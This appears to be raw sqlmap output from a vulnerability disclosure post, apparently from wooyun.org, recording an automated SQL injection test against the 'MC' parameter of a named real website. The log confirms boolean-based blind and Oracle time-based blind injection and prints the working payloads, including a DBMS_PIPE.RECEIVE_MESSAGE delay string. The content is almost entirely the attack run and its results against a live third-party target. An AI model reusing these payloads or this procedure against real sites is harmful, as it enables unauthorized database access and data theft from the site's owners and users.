 [17:07:10] [INFO] testing if the target URL is stable
[17:07:11] [INFO] target URL is stable
[17:07:11] [INFO] heuristics detected web page charset 'GB2312'
[17:07:11] [WARNING] heuristic (basic) test shows that GET parameter 'MC' might
not be injectable
[17:07:12] [INFO] testing for SQL injection on GET parameter 'MC'
[17:07:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:07:12] [WARNING] reflective value(s) found and filtering out
[17:07:16] [INFO] GET parameter 'MC' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[17:07:16] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[17:07:17] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:07:17] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:07:17] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[17:07:18] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[17:07:18] [INFO] testing 'MySQL inline queries'
[17:07:18] [INFO] testing 'PostgreSQL inline queries'
[17:07:19] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[17:07:19] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[17:07:19] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.........
[17:07:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[17:07:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[17:07:25] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[17:07:25] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[17:07:25] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[17:07:26] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[17:07:26] [INFO] testing 'Oracle AND time-based blind'
[17:08:26] [INFO] GET parameter 'MC' seems to be 'Oracle AND time-based blind' i
njectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads s
pecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Oracle' extending
provided level (1) and risk (1) values? [Y/n]
[17:08:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:08:44] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:08:52] [INFO] checking if the injection point on GET parameter 'MC' is a fal
se positive
GET parameter 'MC' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) re
quests:
---
Parameter: MC (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=1&BH=%C3%E2%BC%E5%D6%D0%D2%A9&MC=AA%' AND 3982=3982 AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: page=1&BH=%C3%E2%BC%E5%D6%D0%D2%A9&MC=AA%' AND 3123=DBMS_PIPE.RECEI
VE_MESSAGE(CHR(117)||CHR(67)||CHR(85)||CHR(87),5) AND '%'='
---
[17:10:57] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:10:57] [INFO] fetched data logged to text files under
ap\output\www.nbdyyy.com'
www.wooyun.org